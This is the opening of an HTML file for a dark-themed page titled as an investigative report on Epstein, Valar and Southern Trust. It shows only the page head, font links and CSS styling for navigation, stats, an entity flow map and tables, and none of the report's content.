




<file: docs/valar-southern-trust/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Epstein · Valar · Southern Trust — Investigative Report</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@300;400;500;600&display=swap" rel="stylesheet">
<style>
:root{--bg:#0a0a0b;--surface:#111114;--surface2:#18181d;--border:rgba(255,255,255,0.07);--border-strong:rgba(255,255,255,0.14);--text:#e8e6e1;--muted:#888580;--faint:#4a4845;--red:#e05252;--red-bg:rgba(224,82,82,0.08);--amber:#d4a017;--amber-bg:rgba(212,160,23,0.09);--green:#4caf78;--green-bg:rgba(76,175,120,0.08);--blue:#5b8dd9;--blue-bg:rgba(91,141,217,0.08);--mono:'IBM Plex Mono',monospace;--sans:'IBM Plex Sans',sans-serif;--r:6px;--r2:10px;--t:150ms ease}
[data-theme="light"]{--bg:#f5f4f0;--surface:#ffffff;--surface2:#f0efe9;--border:rgba(0,0,0,0.08);--border-strong:rgba(0,0,0,0.16);--text:#1a1916;--muted:#6b6964;--faint:#b0aea8;--red:#c0392b;--red-bg:rgba(192,57,43,0.07);--amber:#9a6e00;--amber-bg:rgba(154,110,0,0.08);--green:#276b45;--green-bg:rgba(39,107,69,0.08);--blue:#2563b8;--blue-bg:rgba(37,99,184,0.08)}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth;scroll-padding-top:60px}
body{background:var(--bg);color:var(--text);font-family:var(--sans);font-size:15px;line-height:1.65;-webkit-font-smoothing:antialiased}
a{color:var(--blue);text-decoration:none}a:hover{text-decoration:underline}
.mono,.efta{font-family:var(--mono);font-size:0.82em;background:var(--surface2);border:1px solid var(--border);border-radius:3px;padding:1px 5px;color:var(--amber)}
.efta{display:block;margin-top:5px;color:var(--faint);background:transparent;border:none;padding:0;font-size:10px}

#progress-bar{position:fixed;top:0;left:0;height:2px;background:linear-gradient(90deg,var(--red),var(--amber));z-index:9999;width:0%;transition:width .1s linear}

nav{position:fixed;top:2px;left:0;right:0;height:50px;background:color-mix(in oklab,var(--bg) 88%,transparent);backdrop-filter:blur(16px);border-bottom:1px solid var(--border);display:flex;align-items:center;padding:0 20px;z-index:100}
.nav-logo{font-family:var(--mono);font-size:11px;font-weight:600;letter-spacing:.12em;color:var(--red);text-transform:uppercase;margin-right:auto}
.nav-links{display:flex;gap:0;list-style:none}
.nav-links a{font-family:var(--mono);font-size:10px;letter-spacing:.08em;color:var(--muted);padding:5px 11px;border-radius:4px;transition:color var(--t),background var(--t)}
.nav-links a:hover{color:var(--text);background:var(--surface2);text-decoration:none}
#theme-btn{background:none;border:1px solid var(--border);color:var(--muted);font-size:13px;border-radius:5px;padding:4px 8px;cursor:pointer;margin-left:10px;transition:color var(--t),border-color var(--t)}
#theme-btn:hover{color:var(--text);border-color:var(--border-strong)}

.page{max-width:980px;margin:0 auto;padding:76px 22px 72px}
section{margin-bottom:56px}
.sec-label{font-family:var(--mono);font-size:10px;font-weight:600;letter-spacing:.18em;text-transform:uppercase;color:var(--red);margin-bottom:8px}
h1{font-size:clamp(24px,4vw,38px);font-weight:600;line-height:1.15;letter-spacing:-.02em;color:var(--text);margin-bottom:6px}
h2{font-size:19px;font-weight:600;letter-spacing:-.01em;color:var(--text);margin-bottom:12px}
.subtitle{font-size:14px;color:var(--muted);max-width:660px;line-height:1.6}
hr{border:none;border-top:1px solid var(--border);margin:36px 0}

.stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:1px;background:var(--border);border:1px solid var(--border);border-radius:var(--r2);overflow:hidden;margin-top:24px}
.stat{background:var(--surface);padding:16px 18px}
.sv{font-family:var(--mono);font-size:20px;font-weight:600;color:var(--text);letter-spacing:-.02em;display:block}
.sl{font-size:11px;color:var(--muted);margin-top:2px;display:block}
.sv.a{color:var(--amber)}.sv.g{color:var(--green)}.sv.b{color:var(--blue)}.sv.r{color:var(--red)}

.emap{background:var(--surface);border:1px solid var(--border);border-radius:var(--r2);padding:24px 20px;overflow-x:auto}
.flow{display:flex;align-items:center;flex-wrap:nowrap;min-width:680px}
.node{flex-shrink:0;background:var(--surface2);border:1px solid var(--border-strong);border-radius:var(--r2);padding:11px 14px;text-align:center;min-width:120px}
.nn{font-family:var(--mono);font-size:10px;font-weight:600;color:var(--text);display:block;margin-bottom:2px}
.ns{font-size:10px;color:var(--muted);display:block}
.nf{font-family:var(--mono);font-size:9px;color:var(--faint);display:block;margin-top:3px}
.node.ubo{border-color:var(--red);background:var(--red-bg)}.node.ubo .nn{color:var(--red)}
.node.key{border-color:var(--amber);background:var(--amber-bg)}.node.key .nn{color:var(--amber)}
.node.fund{border-color:var(--blue);background:var(--blue-bg)}.node.fund .nn{color:var(--blue)}
.arr{flex-shrink:0;display:flex;flex-direction:column;align-items:center;gap:2px;padding:0 6px}
.al{width:32px;height:1px;background:var(--border-strong);position:relative}
.al::after{content:'';position:absolute;right:-1px;top:-3px;border-left:6px solid var(--border-strong);border-top:4px solid transparent;border-bottom:4px solid transparent}
.alb{font-family:var(--mono);font-size:9px;color:var(--faint);white-space:nowrap}
.snodes{display:flex;gap:7px;margin-top:14px;flex-wrap:wrap}
.snode{background:var(--surface2);border:1px solid var(--border);border-radius:var(--r);padding:5px 10px;font-family:var(--mono);font-size:10px;color:var(--muted)}
.snode strong{color:var(--text);display:block;font-size:10px}

.tbl{background:var(--surface);border:1px solid var(--border);border-radius:var(--r2);overflow:hidden}
table{width:100%;border-collapse:collapse;font-size:13px}
thead tr{background:var(--surface2);border-bottom:1px solid var(--border-strong)}
thead th{font-family:var(--mono);font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);padding:10px 14px;text-align:right;white-space:nowrap}
thead th:first-child,thead th.la{text-align:left}
tbody tr{border-bottom:1px solid var(--border);transition:background var(--t)}
